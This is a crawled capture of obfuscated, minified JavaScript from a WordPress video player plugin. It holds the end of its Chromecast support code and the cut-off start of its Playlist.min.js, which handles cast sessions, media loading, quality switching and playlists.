cast[_0x7884d5(0x232)][_0x7884d5(0x218)+'t'][_0x7884d5(0x1cf)+'e']()[_0x7884d5(0x21a)+_0x7884d5(0x22c)]()[_0x7884d5(0x22f)](()=>{var _0x54fd27=_0x7884d5;return Promise[_0x54fd27(0x1ff)](cast[_0x54fd27(0x232)][_0x54fd27(0x218)+'t'][_0x54fd27(0x1cf)+'e']()[_0x54fd27(0x1dc)+_0x54fd27(0x201)]());});return Promise[_0x7884d5(0x1ff)](_0x144bd1);});}function _0x323d39(){var _0x1f0541=_0x593ee7,_0x4b0aa9;if(_0x58f087[_0x1f0541(0x1e4)+'r'][_0x1f0541(0x226)][_0x1f0541(0x257)+'e']&&_0x58f087[_0x1f0541(0x1e4)+'r'][_0x1f0541(0x226)][_0x1f0541(0x257)+'e'](_0x1ad363[_0x1f0541(0x259)])[_0x1f0541(0x1f5)](/no/,''))switch(_0x58f087[_0x1f0541(0x1e4)+'r'][_0x1f0541(0x206)+_0x1f0541(0x1fd)]||_0x58f087[_0x1f0541(0x1e1)][_0x1f0541(0x1ea)+_0x1f0541(0x1d8)]){case'HD':_0x4b0aa9=_0x58f087[_0x1f0541(0x1e4)+'r'][_0x1f0541(0x1de)][_0x1f0541(0x21b)+'ay'][_0x58f087[_0x1f0541(0x1e4)+'r'][_0x1f0541(0x1de)][_0x1f0541(0x1f4)]][_0x1f0541(0x24d)+_0x1f0541(0x250)];break;case'SD':_0x4b0aa9=_0x58f087[_0x1f0541(0x1e4)+'r'][_0x1f0541(0x1de)][_0x1f0541(0x21b)+'ay'][_0x58f087[_0x1f0541(0x1e4)+'r'][_0x1f0541(0x1de)][_0x1f0541(0x1f4)]][_0x1f0541(0x24d)+_0x1f0541(0x227)];break;}return _0x4b0aa9;}function _0x5898ec(){var _0x4f11ca=_0x593ee7;_0x58f087[_0x4f11ca(0x25a)+'er']=new cast[(_0x4f11ca(0x232))][(_0x4f11ca(0x1c3))+'er'](),_0x58f087[_0x4f11ca(0x25a)+_0x4f11ca(0x23f)+'er']=new cast[(_0x4f11ca(0x232))][(_0x4f11ca(0x1c3))+(_0x4f11ca(0x23f))+'er'](_0x58f087[_0x4f11ca(0x25a)+'er']);}_0x1ad363[_0x593ee7(0x20f)](_0x3bde80,_0x1ad363[_0x593ee7(0x20b)])[_0x593ee7(0x1da)](function(){var _0x58649f=_0x593ee7;if(!_0x1ad363[_0x58649f(0x228)](_0x3bde80,_0x1ad363[_0x58649f(0x1bf)])[_0x58649f(0x1d7)](_0x1ad363[_0x58649f(0x256)]))_0x1ad363[_0x58649f(0x215)](_0x558529);else chrome[_0x58649f(0x200)][_0x58649f(0x21a)+_0x58649f(0x22c)]();});function _0x558529(){var _0x500e7b=_0x593ee7;return _0x1ad363[_0x500e7b(0x20c)](_0x301f70)[_0x500e7b(0x22f)](_0x454e43=>{var _0xb6817f=_0x500e7b,_0x343e0a=new chrome[(_0xb6817f(0x200))][(_0xb6817f(0x24c))][(_0xb6817f(0x1c1))](_0x1ad363[_0xb6817f(0x20e)](_0x323d39),_0x1ad363[_0xb6817f(0x259)]);return _0x58f087[_0xb6817f(0x1f6)]=new chrome[(_0xb6817f(0x200))][(_0xb6817f(0x24c))][(_0xb6817f(0x212))+'t'](_0x343e0a),_0x58f087[_0xb6817f(0x1f6)][_0xb6817f(0x1e3)]=!![],_0x454e43[_0xb6817f(0x223)](_0x58f087[_0xb6817f(0x1f6)]);})[_0x500e7b(0x22f)](()=>{var _0x2a3d18=_0x500e7b;_0x1ad363[_0x2a3d18(0x23a)](_0x440115);})[_0x500e7b(0x219)](_0x4d9d57=>{var _0xca6bd7=_0x500e7b;console[_0xca6bd7(0x1f2)](_0x4d9d57);});}function _0x440115(){var _0x5c3654=_0x593ee7,_0x28892f=_0x1ad363[_0x5c3654(0x222)][_0x5c3654(0x21f)]('|'),_0x5cfb00=-0x356*0x9+-0xfe2+0x2de8;while(!![]){switch(_0x28892f[_0x5cfb00++]){case'0':_0x58f087[_0x5c3654(0x204)][_0x5c3654(0x23d)+'l']=_0x58f087[_0x5c3654(0x1e4)+'r'][_0x5c3654(0x233)][_0x5c3654(0x217)]();continue;case'1':_0x58f087[_0x5c3654(0x1d9)+_0x5c3654(0x23e)][_0x5c3654(0x252)+_0x5c3654(0x24a)]();continue;case'2':_0x58f087[_0x5c3654(0x1d9)+_0x5c3654(0x23e)][_0x5c3654(0x1e5)]();continue;case'3':_0x58f087[_0x5c3654(0x1e4)+'r'][_0x5c3654(0x249)]();continue;case'4':_0x58f087[_0x5c3654(0x1d9)+_0x5c3654(0x23e)][_0x5c3654(0x1ca)+_0x5c3654(0x21c)](cast[_0x5c3654(0x232)][_0x5c3654(0x1c3)+_0x5c3654(0x258)+'e'][_0x5c3654(0x205)],function(){});continue;case'5':_0x58f087[_0x5c3654(0x1d9)+_0x5c3654(0x23e)][_0x5c3654(0x1ca)+_0x5c3654(0x21c)](cast[_0x5c3654(0x232)][_0x5c3654(0x1c3)+_0x5c3654(0x258)+'e'][_0x5c3654(0x1e0)+_0x5c3654(0x24b)],function(){var _0x34b80d=_0x5c3654;!_0x58f087[_0x34b80d(0x204)][_0x34b80d(0x1dd)+'d']&&_0x1ad363[_0x34b80d(0x1d5)](_0x1ecbc8);});continue;case'6':_0x58f087[_0x5c3654(0x204)][_0x5c3654(0x1c4)+'e']=_0x58f087[_0x5c3654(0x1e4)+'r'][_0x5c3654(0x233)][_0x5c3654(0x1c4)+'e'];continue;case'7':_0x58f087[_0x5c3654(0x1d9)+_0x5c3654(0x23e)]=new cast[(_0x5c3654(0x232))][(_0x5c3654(0x1c3))+(_0x5c3654(0x23f))+'er'](_0x58f087[_0x5c3654(0x204)]);continue;case'8':_0x58f087[_0x5c3654(0x204)]=new cast[(_0x5c3654(0x232))][(_0x5c3654(0x1c3))+'er']();continue;}break;}}function _0x51dd4c(){}function _0x1ecbc8(){var _0x35bcc6=_0x593ee7,_0x1671ee=cast[_0x35bcc6(0x232)][_0x35bcc6(0x218)+'t'][_0x35bcc6(0x1cf)+'e']()[_0x35bcc6(0x1dc)+_0x35bcc6(0x201)]();_0x1671ee&&_0x1671ee[_0x35bcc6(0x1ec)](!![]),_0x1ad363[_0x35bcc6(0x228)](_0x3bde80,_0x1ad363[_0x35bcc6(0x1bf)])[_0x35bcc6(0x1e9)+'s'](_0x1ad363[_0x35bcc6(0x256)]),_0x58f087[_0x35bcc6(0x1e4)+'r'][_0x35bcc6(0x238)+_0x35bcc6(0x231)]();}function _0x540d0d(_0x4cd06b){var _0x80483a=_0x593ee7,_0x573c5c=new chrome[(_0x80483a(0x200))][(_0x80483a(0x24c))][(_0x80483a(0x1c1))](_0x1ad363[_0x80483a(0x1ee)](_0x323d39),_0x1ad363[_0x80483a(0x259)]),_0x58f257=new chrome[(_0x80483a(0x200))][(_0x80483a(0x24c))][(_0x80483a(0x212))+'t'](_0x573c5c);_0x4cd06b[_0x80483a(0x223)](_0x58f257,_0x695de4,_0x53e995);}function _0x695de4(_0x4ab68f){}function _0x25c089(){}function _0x53e995(_0x530256){}function _0x53653b(_0x195662){}function _0xe4bb31(_0x5c092e){var _0x25379b=_0x593ee7;_0x1ad363[_0x25379b(0x23c)](_0x5c092e,chrome[_0x25379b(0x200)][_0x25379b(0x25c)+_0x25379b(0x1e6)][_0x25379b(0x1eb)])&&_0x1ad363[_0x25379b(0x228)](_0x3bde80,_0x1ad363[_0x25379b(0x1bf)])[_0x25379b(0x1e9)+'s'](_0x1ad363[_0x25379b(0x1c2)])[_0x25379b(0x254)](_0x1ad363[_0x25379b(0x220)]);}},PLAYER[_0x19741d(0x1cb)][_0x19741d(0x1c8)]={},PLAYER[_0x19741d(0x1cb)][_0x19741d(0x1c8)][_0x19741d(0x1e2)]=function(){};function _0x5b2d(_0x3b20af,_0x4451e7){var _0x51bc2a=_0x4403();return _0x5b2d=function(_0xe5df16,_0x43bada){_0xe5df16=_0xe5df16-(0x1c3*0x1+-0x1e07+0x1e02*0x1);var _0x3a0b89=_0x51bc2a[_0xe5df16];return _0x3a0b89;},_0x5b2d(_0x3b20af,_0x4451e7);}function _0x4403(){var _0x42b400=['https:','DED','ML5Quality','t:\x20CastSes','resolve','cast','Session','initialize','iVmpv','player','ANY_CHANGE','selectedHT','SESSION_EN','IS_CASTING','tDuWC','nabled','ubkHK','fvwPE','src','izvnj','msFwF','SessionReq','protocol','LoadReques','chromecast','createElem','lckVK','elite_vp_c','getVolume','CastContex','catch','requestSes','videos_arr','stener','location','ApiConfig','split','sgdmS','http:','CUlkF','loadMedia','r.js?loadC','kdDel','myVideo','_mp4SD','QQHLg','668854xOhIEj','1|4|5|3','DEFAULT_ME','sion','licy','BMOYW','then','sessionSta','mecastBtn','framework','video','isabled','1791guGAEF','3HTDUVq','AutoJoinPo','toggleChro','piAvailabl','RlEry','appendChil','RkYSE','volumeLeve','roller','erControll','54490ZMMLrO','4800048tSvojP','Btn','uest','tEventType','1972676zVDDhN','SUMED','__onGCastA','SESSION_RE','pause','evel','ED_CHANGED','media','video_path','hromecastD','JPGaB','_mp4HD','Btn,\x20.goog','setVolumeL','301046TbPTjJ','addClass','https://ww','qaAMv','canPlayTyp','erEventTyp','WZwdE','remotePlay','astFramewo','ReceiverAv','cast_sende','ARTED','SESSION_ST','tflIG','tton','ZlKOq','hromecastE','MediaInfo','nZCUv','RemotePlay','currentTim','le-cast-bu','RmMTw','69660JHnyfd','prototype','476wBNLKy','addEventLi','Chromecast','1427650CwNcbG','com/cv/js/','setOptions','getInstanc','script','ent','_CHANGED','SessionSta','CAST_STATE','sHByV','DIA_RECEIV','hasClass','Quality','playerCont','click','sion\x20disco','getCurrent','isConnecte','_playlist','8|7|6|2|0|','IS_CONNECT','options','initData','autoplay','videoPlaye','seek','ailability','head','w.gstatic.','removeClas','HTML5Video','AVAILABLE','endSession','rk=1s','SfmTg','ORIGIN_SCO','PED','ATE_CHANGE','log','video/mp4','videoid','replace','request','.elite_vp_','nnected','ER_APP_ID','sender/v1/'];_0x4403=function(){return _0x42b400;};return _0x4403();}

--- FILE ---
content_type: application/javascript
request_url: https://kivuavenir.com/wp-content/plugins/Elite-video-player/js/Playlist.min.js?ver=7.0.0.2
body_size: 30616
content:
function _0x4d2f(_0x58fbf5,_0x1741fa){var _0x3e8fe5=_0xf81a();return _0x4d2f=function(_0x1fa0d5,_0x5cf0d3){_0x1fa0d5=_0x1fa0d5-(0x2047+-0x847*0x1+-0x1748);var _0x258413=_0x3e8fe5[_0x1fa0d5];return _0x258413;},_0x4d2f(_0x58fbf5,_0x1741fa);}var _0x40b1c8=_0x4d2f;(function(_0x26b1ac,_0x336d1a){var _0x59bec4=_0x4d2f,_0x596bac=_0x26b1ac();while(!![]){try{var _0x3b4476=parseInt(_0x59bec4(0x1ca))/(0x1bd8+0x98d+-0x2564)+-parseInt(_0x59bec4(0x3e2))/(-0x2122*-0x1+-0x89*0x31+-0x24d*0x3)*(parseInt(_0x59bec4(0x1e1))/(-0x17b5+-0x1731+0x2ee9))+-parseInt(_0x59bec4(0x3e0))/(-0x6b*-0x29+0x434+-0x1553)*(-parseInt(_0x59bec4(0x3bf))/(0xdd9+0x1c6b+-0x2a3f))+parseInt(_0x59bec4(0x36f))/(0x219+-0x1*-0x2251+-0x1*0x2464)+-parseInt(_0x59bec4(0x2c7))/(-0xfe*-0x8+-0xf5c*0x2+0x16cf)+-parseInt(_0x59bec4(0x198))/(-0x181*-0x19+-0x3d*-0x13+0x8*-0x543)*(-parseInt(_0x59bec4(0x2ae))/(-0x1785+-0x229e+0x3a2c))+-parseInt(_0x59bec4(0x31f))/(-0x90d+0xd*0x1f9+0x1a*-0xa3);if(_0x3b4476===_0x336d1a)break;else _0x596bac['push'](_0x596bac['shift']());}catch(_0x7c0927){_0x596bac['push'](_0x596bac['shift']());}}}(_0xf81a,-0x23189+-0x22ee4*0x1+0xd0f8f));var PLAYER=PLAYER||{};PLAYER[_0x40b1c8(0x141)]=function(_0x23727a,_0x40e955,_0x5af6fd,_0x332aa1,_0x2b5206,_0x24a91b,_0x2a3c76,_0x5e387d,_0x798400,_0x21cb84,_0x268cb4,_0x157e6d,_0x5ef984,_0x110bf1,_0x129c2b,_0x12b934,_0x55ef73){var _0x498de1=_0x40b1c8,_0x29ca72={'EIomz':function(_0x14ed7c,_0x331dcb){return _0x14ed7c==_0x331dcb;},'LliYa':_0x498de1(0x148),'RvGFI':function(_0x4ab08d,_0x1b1cee){return _0x4ab08d==_0x1b1cee;},'UUzAX':_0x498de1(0x109),'tojDC':function(_0x27132e,_0xb754b2){return _0x27132e==_0xb754b2;},'CpKlX':_0x498de1(0x2a2),'NTHVH':_0x498de1(0x317)+_0x498de1(0x3cf)+_0x498de1(0x11c),'sSqXb':function(_0x3f2802,_0x3ca778,_0x3a3cf6){return _0x3f2802(_0x3ca778,_0x3a3cf6);},'idpXP':function(_0xaa7b,_0x410d95){return _0xaa7b!=_0x410d95;},'SkfgJ':_0x498de1(0x100)+_0x498de1(0x218)+_0x498de1(0x2e8)+_0x498de1(0x258),'YpsfL':function(_0x3e243b,_0x27f1b4){return _0x3e243b!=_0x27f1b4;},'wfodB':_0x498de1(0x2ff)+_0x498de1(0x3df)+_0x498de1(0x299),'nXnio':function(_0x5cbe3e,_0xea231b){return _0x5cbe3e!=_0xea231b;},'amCrn':_0x498de1(0x100)+_0x498de1(0x189)+_0x498de1(0x2c0)+_0x498de1(0x3ed)+_0x498de1(0x192),'lnvDP':function(_0x45dccb,_0x56d5e3){return _0x45dccb!=_0x56d5e3;},'MtVZM':_0x498de1(0x1d6)+_0x498de1(0x23b)+_0x498de1(0x4fd)+'r','ffjwq':_0x498de1(0x4ba),'TDSsc':function(_0xe30cf9,_0x5d7eed){return _0xe30cf9!=_0x5d7eed;},'cVAVM':_0x498de1(0x2cc)+_0x498de1(0x150)+'er','kVcVV':function(_0x3f2ee1,_0x2dbda2){return _0x3f2ee1!=_0x2dbda2;},'Eakzu':_0x498de1(0x2dc)+_0x498de1(0x18f)+_0x498de1(0x4e2)+_0x498de1(0x395),'dyBLj':_0x498de1(0x4c0)+_0x498de1(0xc4)+_0x498de1(0x26d),'IUuNl':_0x498de1(0x1e0)+_0x498de1(0x245)+'e','MqzhE':function(_0x474862,_0x34c25a){return _0x474862!=_0x34c25a;},'iiQYF':_0x498de1(0x375)+_0x498de1(0x12f)+_0x498de1(0x4e8)+_0x498de1(0x11a),'UTmRk':_0x498de1(0x159)+_0x498de1(0x1ea)+'le','xVhGW':function(_0x49da71,_0x2b1215){return _0x49da71!=_0x2b1215;},'KshYt':_0x498de1(0x352)+_0x498de1(0xfb),'LKCTr':function(_0xcba0ec,_0x4443f9){return _0xcba0ec!=_0x4443f9;},'nfxKb':_0x498de1(0x2cd)+_0x498de1(0x4e8)+_0x498de1(0x11a),'hKImH':_0x498de1(0x46b)+'be','fdlCy':function(_0x424a0a,_0x21082f){return _0x424a0a!=_0x21082f;},'rpOnB':_0x498de1(0x181)+_0x498de1(0xe9)+_0x498de1(0x4cd),'bKdVN':_0x498de1(0x2f1)+_0x498de1(0x272)+_0x498de1(0x132),'sNYIj':_0x498de1(0x253),'CcfWt':_0x498de1(0x15a),'TBceZ':function(_0x3a6ebf,_0x337b35){return _0x3a6ebf>_0x337b35;},'KPjNO':function(_0x4f11e4,_0x1aac5e){return _0x4f11e4>_0x1aac5e;},'rKbOa':_0x498de1(0x217),'cviDN':_0x498de1(0x36a),'YEUQQ':function(_0x22c010,_0x22918d,_0x1564cf){return _0x22c010(_0x22918d,_0x1564cf);},'cjzam':function(_0x104aba,_0x37d6a8){return _0x104aba==_0x37d6a8;},'GExpd':_0x498de1(0xd2),'pFFLj':function(_0x342ed9,_0x20ee38){return _0x342ed9==_0x20ee38;},'ivdBK':_0x498de1(0x3d0)+_0x498de1(0x3f8),'yVtEW':function(_0x825695,_0x2f8ff0){return _0x825695===_0x2f8ff0;},'SOwMX':_0x498de1(0x36c)+'3','nmOPh':_0x498de1(0x4c2)+_0x498de1(0x4c7)+_0x498de1(0xba),'mJOrk':_0x498de1(0x161),'Jdome':function(_0x59b955,_0x172b5f,_0x365f17){return _0x59b955(_0x172b5f,_0x365f17);},'iiIIu':_0x498de1(0x4c2)+_0x498de1(0x49a),'oWJmY':function(_0x3bd588,_0x51fa83){return _0x3bd588===_0x51fa83;},'XJMPY':_0x498de1(0x4cb),'xOfQy':function(_0x5f5776,_0x220942){return _0x5f5776(_0x220942);},'FZwpK':function(_0x283ce9,_0x213cc7){return _0x283ce9===_0x213cc7;},'Ibbem':_0x498de1(0x3a1)+_0x498de1(0x4ad),'nnRhh':function(_0x55a972,_0x11a527){return _0x55a972==_0x11a527;},'yUFAQ':_0x498de1(0x242)+_0x498de1(0x3ca),'zLutm':_0x498de1(0x44a),'lROaD':_0x498de1(0x383),'AUBwC':function(_0x827bd9,_0x24c328){return _0x827bd9==_0x24c328;},'AHTEA':_0x498de1(0x48e)+_0x498de1(0x287),'nHmyJ':function(_0x68df6e,_0x4951dc){return _0x68df6e!=_0x4951dc;},'BEIZj':_0x498de1(0x1b0),'jNlTD':function(_0x590efe,_0x2c5923){return _0x590efe+_0x2c5923;},'ggVny':function(_0x22c121,_0xeb92f1){return _0x22c121===_0xeb92f1;},'TQdVI':function(_0x4572fc,_0x2196a6){return _0x4572fc==_0x2196a6;},'BsACo':function(_0x4c3854,_0x17fbd3){return _0x4c3854>_0x17fbd3;},'BwWTR':function(_0x22cb94,_0x4b7644){return _0x22cb94>_0x4b7644;},'gRukU':function(_0x4f0fd6,_0x13c1d4){return _0x4f0fd6===_0x13c1d4;},'OMPpZ':function(_0x31218e,_0x453d62){return _0x31218e===_0x453d62;},'hmBQk':function(_0x12d0b3,_0x247701){return _0x12d0b3==_0x247701;},'DQczh':_0x498de1(0x137),'HynYX':_0x498de1(0xdf)+_0x498de1(0x4ed),'CZOTz':function(_0x336920,_0x124954){return _0x336920===_0x124954;},'ucMVv':function(_0x5e85ce,_0x50ff8e){return _0x5e85ce==_0x50ff8e;},'SCjkr':_0x498de1(0x443),'fwJch':function(_0x3dc2e0,_0x25084e){return _0x3dc2e0==_0x25084e;},'KLONz':_0x498de1(0x12b)+_0x498de1(0x416)+_0x498de1(0x292)+_0x498de1(0xc2)+_0x498de1(0x121),'uKxSN':function(_0x329552,_0x3e9527){return _0x329552*_0x3e9527;},'gJXgI':_0x498de1(0x442),'DZbue':_0x498de1(0x39d)+_0x498de1(0xcc),'bFoli':function(_0x3be6ed,_0x200867){return _0x3be6ed!=_0x200867;},'uzesk':function(_0x4d17a7,_0x6dbb2c){return _0x4d17a7==_0x6dbb2c;},'CgqoV':_0x498de1(0x2b2),'yPnxY':function(_0x48b756,_0x459d5c){return _0x48b756===_0x459d5c;},'alOdT':function(_0xda0dae,_0x2a2939,_0xbcd5b4){return _0xda0dae(_0x2a2939,_0xbcd5b4);},'abkiA':_0x498de1(0x509)+_0x498de1(0x48b),'ToIBz':_0x498de1(0xe6),'XwTnA':function(_0x22017f,_0x4fd6dc){return _0x22017f(_0x4fd6dc);},'dCxRQ':function(_0xb50ced,_0x50798d){return _0xb50ced/_0x50798d;},'kwHsn':_0x498de1(0x17f)+_0x498de1(0x4ed),'oWlnj':function(_0x47301f,_0x448a4e){return _0x47301f-_0x448a4e;},'sIMPq':function(_0x5e9eff,_0x46776c){return _0x5e9eff>_0x46776c;},'VUjqK':_0x498de1(0x4c6),'YybnD':function(_0x24884a,_0x3cc05e){return _0x24884a==_0x3cc05e;},'RbLeU':_0x498de1(0x1f1)+_0x498de1(0x3e7),'kHgMv':function(_0x5888b8,_0x34a677){return _0x5888b8*_0x34a677;},'oFZCs':function(_0x5188be,_0xf59fe1){return _0x5188be/_0xf59fe1;},'qnpDB':function(_0x4c1d4a,_0x224023){return _0x4c1d4a==_0x224023;},'dNaQA':function(_0x2d2306,_0x41c0c8){return _0x2d2306(_0x41c0c8);},'uTQhl':_0x498de1(0x372),'OvZzq':function(_0xde67,_0x2a04a4){return _0xde67(_0x2a04a4);},'dgZKD':function(_0x485adc,_0x45afb4){return _0x485adc*_0x45afb4;},'evkAk':function(_0x10b6a9,_0x364eea){return _0x10b6a9==_0x364eea;},'RKaFH':function(_0x405cef,_0x28f313){return _0x405cef!=_0x28f313;},'ciays':function(_0x13c564,_0x2be604){return _0x13c564!=_0x2be604;},'HGZKQ':function(_0x4bcd19,_0x42c94e){return _0x4bcd19!=_0x42c94e;},'BzRWl':function(_0x4bbdd8,_0xddbab){return _0x4bbdd8!=_0xddbab;},'POBcu':function(_0x23970c,_0x4db548){return _0x23970c!=_0x4db548;},'RiVPd':function(_0x1155db,_0x7610c){return _0x1155db!=_0x7610c;},'pUmCJ':function(_0xa043f4,_0xf9fec8){return _0xa043f4!=_0xf9fec8;},'jIRUz':function(_0x4e2208,_0x594e2d){return _0x4e2208!=_0x594e2d;},'ANnNQ':_0x498de1(0x201),'yjbrf':_0x498de1(0x2bc),'kHCZK':function(_0x48d164,_0x5522a5){return _0x48d164(_0x5522a5);},'nGAIj':_0x498de1(0x4c2)+_0x498de1(0x3d5)+_0x498de1(0x310),'CJdYQ':function(_0x4de1cd,_0x44877c){return _0x4de1cd(_0x44877c);},'PfFMG':_0x498de1(0x41b)+_0x498de1(0x31b)+_0x498de1(0x3c0)+'6','RfQqA':function(_0x2e1751,_0x5365f0){return _0x2e1751!=_0x5365f0;},'mrZPC':function(_0x1310a2,_0x24aeca){return _0x1310a2!=_0x24aeca;},'ZxCUz':function(_0x272b2e,_0xdbcf7d){return _0x272b2e!=_0xdbcf7d;},'ZqtwG':function(_0x54961a,_0x1b5c18){return _0x54961a!=_0x1b5c18;},'pvgKa':function(_0x518b89,_0x118ab9){return _0x518b89!=_0x118ab9;},'PcrXA':_0x498de1(0x19e),'VRITa':_0x498de1(0x1bd)+_0x498de1(0x2a3)+_0x498de1(0xfe),'GNsMY':_0x498de1(0x284)+_0x498de1(0x47c)+_0x498de1(0x33f),'AiRHF':function(_0x19a5f6,_0x4baeac){return _0x19a5f6(_0x4baeac);},'AlcTQ':_0x498de1(0x140)+_0x498de1(0x2d3),'Jvjij':_0x498de1(0x39e),'iBxWp':function(_0x6e4fe4,_0x3af506){return _0x6e4fe4(_0x3af506);},'fORVM':_0x498de1(0xb9)+_0x498de1(0x463),'snRnl':function(_0x4bcf4e,_0x4102d3){return _0x4bcf4e==_0x4102d3;},'KZYLl':_0x498de1(0x4aa),'ilbqj':function(_0x150c91,_0xfac849){return _0x150c91==_0xfac849;},'PAnhe':function(_0x1efdf6,_0xd9d98c){return _0x1efdf6==_0xd9d98c;},'LBzyb':_0x498de1(0x2b0),'QFbke':function(_0x552a01,_0x16c5a1){return _0x552a01+_0x16c5a1;},'uIfXh':_0x498de1(0x417)+_0x498de1(0x2a9)+_0x498de1(0x43a),'Kpcjl':_0x498de1(0x106)+_0x498de1(0x46d),'UpKzp':function(_0x242259,_0x2d5d05){return _0x242259+_0x2d5d05;},'Azlfp':function(_0x362042,_0x172699){return _0x362042+_0x172699;},'aGoKS':_0x498de1(0x4a4)+_0x498de1(0x2ce)+_0x498de1(0x208),'YIuNs':_0x498de1(0x401),'jnPGB':function(_0x1fbe6a,_0x292564){return _0x1fbe6a(_0x292564);},'wLMpZ':_0x498de1(0xb9)+_0x498de1(0x42a)+'o','yOlaK':function(_0x2bcd86,_0xbebf1c){return _0x2bcd86!=_0xbebf1c;},'kXUUU':function(_0x426baa,_0x255cc6){return _0x426baa!=_0x255cc6;},'bNuxS':_0x498de1(0xb9)+_0x498de1(0x283),'TOSGa':function(_0x23069c,_0x424524){return _0x23069c==_0x424524;},'iKWDc':function(_0x32cca1,_0x28e41c){return _0x32cca1===_0x28e41c;},'lOabX':function(_0x22a280,_0x38c4e4){return _0x22a280(_0x38c4e4);},'bbNKR':_0x498de1(0xb9)+_0x498de1(0x238)+_0x498de1(0x3e1)+_0x498de1(0x216)+_0x498de1(0x2ec)+_0x498de1(0x505),'NzEMH':function(_0x43af0c,_0x163e66){return _0x43af0c+_0x163e66;},'aEsns':function(_0x5bb360,_0xa0ff11){return _0x5bb360+_0xa0ff11;},'vSzgZ':function(_0x17a777,_0x53bccc){return _0x17a777+_0x53bccc;},'leDWW':function(_0x2b36e3,_0x277183){return _0x2b36e3+_0x277183;},'LoiVf':function(_0x79d026,_0x1a4fba){return _0x79d026+_0x1a4fba;},'CVqNj':_0x498de1(0x1ec)+_0x498de1(0x186)+_0x498de1(0x4da)+'\x22>','cdUnN':_0x498de1(0x1ec)+_0x498de1(0x186)+_0x498de1(0x394)+_0x498de1(0x45f)+_0x498de1(0x325)+'\x22>','PdslJ':_0x498de1(0x2ea),'BZapQ':_0x498de1(0x1ec)+_0x498de1(0x186)+_0x498de1(0x226)+_0x498de1(0x481)+_0x498de1(0x279)+_0x498de1(0x24c),'Bwkwv':_0x498de1(0x472),'DtUOV':_0x498de1(0x4c4),'oUiAF':function(_0x345ed6,_0x407db9){return _0x345ed6+_0x407db9;},'oZakM':function(_0x14ec0a,_0x3d2614){return _0x14ec0a+_0x3d2614;},'MHqWG':function(_0x292104,_0x15c6b0){return _0x292104+_0x15c6b0;},'OPJdz':function(_0x4ea5d1,_0x5bcc14){return _0x4ea5d1+_0x5bcc14;},'tzPef':function(_0x192732,_0x3ef074){return _0x192732+_0x3ef074;},'yxVAJ':function(_0x544b49,_0x3d0b5d){return _0x544b49+_0x3d0b5d;},'canZt':_0x498de1(0x1ec)+_0x498de1(0x186)+_0x498de1(0x4da)+_0x498de1(0x478),'ocHkW':_0x498de1(0x15b)+_0x498de1(0x3f4),'WgHkh':function(_0x4e8c6d,_0x4136f2){return _0x4e8c6d(_0x4136f2);},'enCxb':_0x498de1(0x140)+_0x498de1(0x36d),'DeeIT':_0x498de1(0xef),'NJrHr':function(_0x110174,_0x59103){return _0x110174(_0x59103);},'mZmqR':function(_0x338130,_0x2813c2){return _0x338130+_0x2813c2;},'htRAg':function(_0x348fcb,_0x131ce2){return _0x348fcb+_0x131ce2;},'zZLGY':function(_0x5907df,_0x58d260){return _0x5907df+_0x58d260;},'VpIgz':_0x498de1(0x140)+_0x498de1(0x461)+_0x498de1(0x480),'hfpgf':_0x498de1(0x2e9)+_0x498de1(0x343),'wacXB':function(_0xf78c8c,_0x23b0c5){return _0xf78c8c+_0x23b0c5;},'xUOFa':function(_0x54a544,_0x4ca3e0){return _0x54a544+_0x4ca3e0;},'ZzUXs':_0x498de1(0x140)+_0x498de1(0x461)+_0x498de1(0x431),'yWZwl':_0x498de1(0x2c2),'CXlro':_0x498de1(0x1c2)+'x','oeker':function(_0x3eaa2f,_0x4c9085){return _0x3eaa2f==_0x4c9085;},'PCQCd':function(_0x575ed5,_0x511862){return _0x575ed5==_0x511862;},'TPsbU':function(_0x56796c,_0x17117d){return _0x56796c==_0x17117d;},'piTwk':function(_0x5cff63,_0x49ecfd){return _0x5cff63==_0x49ecfd;},'PhayG':function(_0x3040fc,_0x407905){return _0x3040fc==_0x407905;},'PHxwA':_0x498de1(0x2bf),'ACyBU':_0x498de1(0x3be)+_0x498de1(0x2b8),'uLorp':_0x498de1(0x2bb),'rzmIj':_0x498de1(0x3be)+_0x498de1(0x38a)+_0x498de1(0x448),'nrGoa':function(_0x1560e3,_0x1f1670){return _0x1560e3!==_0x1f1670;},'woBfz':function(_0xe68896,_0x4ce048){return _0xe68896!==_0x4ce048;},'kYFPi':function(_0x1fa3da,_0x212aa5){return _0x1fa3da!==_0x212aa5;},'lzTti':_0x498de1(0x27f),'FrrxU':function(_0x4251da,_0xf58217){return _0x4251da(_0xf58217);},'fZhSS':function(_0x50b2b3,_0x23dba6){return _0x50b2b3>=_0x23dba6;},'ZKtVy':function(_0x15aaa2,_0x4786e3){return _0x15aaa2==_0x4786e3;},'juPzX':function(_0x263d3a,_0x11ec54){return _0x263d3a-_0x11ec54;},'QRKnh':function(_0x2f0ae2,_0x22f3ed){return _0x2f0ae2<_0x22f3ed;},'obTIV':function(_0x2a73df,_0x5a5c1d){return _0x2a73df==_0x5a5c1d;},'SCcBm':function(_0x47a9b1,_0x1a90db){return _0x47a9b1(_0x1a90db);},'FnpTm':_0x498de1(0x135),'ZYCCM':_0x498de1(0x2eb),'AQhiw':function(_0x22c6c8,_0x34b6a8){return _0x22c6c8(_0x34b6a8);},'wlEsl':_0x498de1(0x43f),'oKPFr':function(_0x2ad5aa,_0x139298){return _0x2ad5aa!=_0x139298;},'yKWaJ':function(_0x24fa58,_0x47e171){return _0x24fa58!=_0x47e171;},'iixhC':_0x498de1(0x438),'IKBGP':_0x498de1(0xc3)+'E','ZUhYn':function(_0x4b145c,_0x18a568){return _0x4b145c+_0x18a568;},'jpbBo':function(_0x28d115,_0x4ea04a){return _0x28d115*_0x4ea04a;},'FNEov':function(_0x54370e,_0x2eb28c){return _0x54370e(_0x2eb28c);},'ZCYlC':_0x498de1(0x4c2)+_0x498de1(0x49f)+_0x498de1(0x1a7)+'y','WYsWp':function(_0x3f89ce,_0x31e2a0){return _0x3f89ce(_0x31e2a0);},'nHFwH':function(_0x32a193,_0x4adf14){return _0x32a193+_0x4adf14;},'iSkqq':function(_0x4cac0d,_0x43f5b2){return _0x4cac0d+_0x43f5b2;},'bdIkZ':_0x498de1(0x2cf)+'g','GWAqv':_0x498de1(0x4c2)+_0x498de1(0x373)+_0x498de1(0x28b),'rkZiM':_0x498de1(0x4c2)+_0x498de1(0x373)+_0x498de1(0x225),'CFJcX':function(_0x4627fc,_0x33ab66){return _0x4627fc+_0x33ab66;},'OhvCK':function(_0x1bdd33,_0x149c4e){return 